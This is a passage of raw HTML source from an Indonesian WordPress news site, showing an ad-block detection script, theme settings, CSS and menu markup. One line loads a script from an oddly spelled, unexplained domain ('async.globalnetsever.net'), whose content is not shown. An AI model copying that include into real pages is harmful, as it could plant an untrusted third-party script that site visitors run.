jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()})}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]")</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/aspirasipos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";var td_get_template_directory_uri="https:\/\/aspirasipos.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="2";var td_please_wait="Mohon Tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#1e73be";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="f3282f62d1";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -o-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -ms-linear-gradient(top, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(to bottom, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,115,190,0.92)', endColorstr='rgba(0,7,91,0.92)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://aspirasipos.com/wp-content/uploads/2024/10/vbbbb.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:17px;
	line-height:15px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	line-height:13px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
    .white-popup-block:after {
        background: rgba(30,115,190,0.92);
        background: -moz-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(30,115,190,0.92)), color-stop(100%, rgba(0,7,91,0.92)));
        background: -webkit-linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
        background: linear-gradient(45deg, rgba(30,115,190,0.92) 0%, rgba(0,7,91,0.92) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://aspirasipos.com/wp-content/uploads/2024/10/vbbbb.jpg');
    }</style><link rel="icon" href="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg" sizes="32x32" /><link rel="icon" href="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg" /><meta name="msapplication-TileImage" content="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg" /> <script type="litespeed/javascript" data-src="https://jsc.mgid.com/site/528237.js"></script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1e73be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1e73be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> <style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://async.globalnetsever.net"></script><style></style></head><body class="wp-singular post-template-default single single-post postid-35798 single-format-standard wp-custom-logo wp-theme-Newspaper pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan global-block-template-1 tdb_template_40341 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-top-menus-container"><ul id="menu-top-menus" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-29"><a title="Berita" href="https://aspirasipos.com/category/berita/">Berita</a></li><li id="menu-item-33362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33362"><a title="Politik" href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/politik/">Politik 24</a></li><li id="menu-item-33363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33363"><a title="Otomotif" href="https://aspirasipos.com/category/otomotif/">Otomotif</a></li><li id="menu-item-38225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38225"><a href="https://aspirasipos.com/category/advetorial-pgk/">Advetorial PGK</a></li><li id="menu-item-33368" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33368"><a title="Tag Berita" href="https://aspirasipos.com/tag/tag-berita/">Berita</a></li><li id="menu-item-33378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33378"><a title="Indeks" href="https://aspirasipos.com/indeks/">Indeks</a></li><li id="menu-item-33377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33377"><a title="Lainnya" href="#">Lainnya</a></li><li id="menu-item-39837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39837"><a href="https://aspirasipos.com/category/berita-pt-timah-hari-ini/">Advetorial PT. Timah</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://aspirasipos.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>pencarian</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}</style><div class="tdi_1_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-right:-12px !important;
}
}</style><style>/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-block-inner{
                    text-align: center;
                }.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_7 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_7 .tdb-header-search-button-mob svg,
                .tdi_7 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-header-search-button-mob i{
                    font-size: 15px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }.tdi_7 .tdb-header-search-button-mob svg{
                    width: 15px;
                }.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 24px;
					height: 24px;
					display: flex;
                    justify-content: center;
                }
